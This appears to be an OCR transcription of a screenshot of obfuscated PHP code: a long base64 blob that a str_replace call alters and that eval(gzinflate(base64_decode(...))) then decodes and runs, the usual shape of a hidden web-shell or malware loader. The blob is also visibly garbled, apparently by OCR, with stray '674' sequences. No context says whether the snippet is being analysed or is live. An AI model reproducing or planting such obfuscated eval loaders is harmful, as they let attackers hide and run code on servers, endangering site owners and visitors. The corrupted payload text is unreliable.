
9kmTHyFBPLYh1/v1C7qWm6Vys41c3hayu6uiBLzdhtm8
3f505JrsPmGBdNiJqKA+7A/FKCO7bfI7HXmdDuVU3zZn
d3olO9ThKI/s6743cqWmW95Xx4LKxYdcsVSZUbDuuIer
9No1uNzjW48/BAdlqlvV6sPR2ijcZLymcRG9MZW0XjGT
2cz674aTWcgmfDaK4nA0GzNN18lgQCoanq/up0LQj61c
FZIPhrOkIhaveJIWhbwC8JeW0cXGIw3e+F6xGlQqqyit
Qm61aKndAXgSTaMl674+kOeA4er+Gasd/dMzQFkLnTUJ
6mglOP/ykLghRUUao279onpvKJIRCFkIy0u5fQ5jKK3e
Nk3+ZvtRYUS1tzRBOKDTVnH2vPgJNFsPU1dgVjQaGY5C
gKB1BFtUIW7w46745UG674N5miihTDFNajUsQ2sl8o4f
uKzahSmje29sAtnxk8iBaJwrfhYjxmIiutm+Fk6G1Su7
j+e0bnc+//AOGBWfq2OqSHsZ582iXCXg+DB7hf4f4O9y
674674urg/oQQQ/DdLbNBggwPiHQJC8IHOkFiADdhgAG
674AYgBjAGQAZQBmHJaYTAiZUgO674TAiZ674DJ79faY
IDNBZoLMhFKrWzYNIAtkFsgskFkgsyBkQciCkAUhG0pt
4GzgbOkLcDZwNnD2qxKhDS674bQj0I9b7aZPmf8Ksj1F
V9Iipa2imSI5I1duuy2Cd6pecfpmhF74zSeJs2bals2s
bdkZ2BVKrsAiVRjdQu6d6fn+vk6AgbvL5Lk5fsYpT0a6
74UVJ7T8ocGDBauSltwMFn6do5y0iVGJVdoZV7xpGy+I
Av49kJYiFmvpfDRMZYM674YyveVlza2G6+1Hbzs2w3S7
YffAHTrZeabr3Y9DrhJ8v/sc2rKfcY6GUiHZOu2gw33Q
PDJ2VdXDo5PsbpplL71JLsD9IfM67StC674iPSDlPZNZ
vbf3/GaSMR4QW93BZj+D1mZkDdbf"
$a
=str_replace(
$dgreusdi
, 
"E"
, 
$a
eval
(gzinflate(base64_decode(
$a
)));